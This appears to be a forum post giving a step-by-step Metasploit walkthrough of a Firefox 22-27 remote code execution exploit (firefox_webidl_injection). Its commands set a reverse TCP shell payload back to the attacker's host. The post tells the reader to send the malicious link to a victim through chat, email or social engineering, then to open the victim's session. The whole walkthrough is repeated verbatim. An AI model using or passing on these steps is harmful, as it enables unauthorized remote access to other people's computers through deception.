saovay
Debugging Ninja
LEVEL 1
200 XP
This exploit gains remote code execution on Firefox 22-27 by abusing two separate privilege escalation vulnerabilities in Firefox’s Javascript APIs
Exploit Targets
Firefox 22-27
Windows XP SP 3
Windows 7
Linux
OSX
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use exploit/multi/browser/firefox_webidl_injection
msf exploit (firefox_webidl_injection)>set payload firefox/shell_reverse_tcp
msf exploit (firefox_webidl_injection)>set lhost 192.168.0.5 (IP of Local Host)
msf exploit (firefox_webidl_injection)>set srvhost 192.168.0.5
msf exploit (firefox_webidl_injection)>set uripath /
msf exploit (firefox_webidl_injection)>exploit

Now an URL you should give to your victim
Send the link of the server to the victim via chat or email or any social engineering technique



Now you have access to the victims PC. Use “sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“

Exploit Targets
Firefox 22-27
Windows XP SP 3
Windows 7
Linux
OSX
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use exploit/multi/browser/firefox_webidl_injection
msf exploit (firefox_webidl_injection)>set payload firefox/shell_reverse_tcp
msf exploit (firefox_webidl_injection)>set lhost 192.168.0.5 (IP of Local Host)
msf exploit (firefox_webidl_injection)>set srvhost 192.168.0.5
msf exploit (firefox_webidl_injection)>set uripath /
msf exploit (firefox_webidl_injection)>exploit

Now an URL you should give to your victim
Send the link of the server to the victim via chat or email or any social engineering technique

Now you have access to the victims PC. Use “sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“